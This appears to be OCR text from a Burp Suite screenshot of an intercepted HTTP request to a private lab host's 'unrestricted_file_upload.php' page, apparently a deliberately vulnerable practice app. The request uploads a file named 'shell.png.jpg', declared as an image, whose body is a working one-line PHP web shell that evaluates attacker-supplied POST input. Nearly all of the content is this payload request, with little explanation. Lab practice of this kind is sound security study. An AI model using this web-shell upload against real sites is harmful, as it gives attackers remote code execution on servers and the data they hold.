 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
HaE
Intercept HTTP history WebSockets history Options
Request to http://192.168.149.136:88
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /unrestricted_file_upload.php HTTP/1.1
2 Host: 192.168.149.136:88
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------134136075138393048631851​26093
8 Content-Length: 491
9 Origin: http://192.168.149.136:88
10 Connection: close
11 Referer: http://192.168.149.136:88/unrestricted_file_upload.php
12 Cookie: csrftoken=8eOKzCbgRE84TPxlPGaQhKZVdcNGFPXTsvB1OGgyyHzuAM1cLAku0dAw5SG1ogH2; PHPSESSID=
2akrn40t17t8r0nmdglcc74mt1; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------13413607513839304863185126093
16 Content-Disposition: form-data; name="file"; filename="shell.png.jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['hacker']); ?>
20 -----------------------------13413607513839304863185126093
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 10
24 -----------------------------13413607513839304863185126093
25 Content-Disposition: form-data; name="form"
26
27 Upload
28 -----------------------------13413607513839304863185126093--
29
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 3
Request Headers 12